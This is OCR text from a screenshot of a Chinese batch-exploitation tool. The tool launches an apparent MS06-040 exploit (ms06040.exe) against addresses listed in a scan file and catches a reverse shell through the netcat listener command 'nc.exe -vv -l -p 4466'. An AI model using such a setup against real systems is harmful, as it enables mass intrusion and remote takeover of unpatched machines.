 通用批量溢出程序 Ver 1.2 作者：haicao
文件 帮助
溢出设置
程序名： ms06040.exe 前缀参数 1
C:\ms06040scan.txt 浏览 端口 4466
后缀参数 192.168.0.3 时间间隔: 5 秒
溢出后直接得到SHELL
溢出后尝试连接到 31337 同时溢出： 1 个
反向连接方式 输出执行结果到文件
监听命令： nc.exe -vv -l -p 4466 运行： 1 个 监听
开始 暂停 当前溢出IP： 192.168.0.3
100%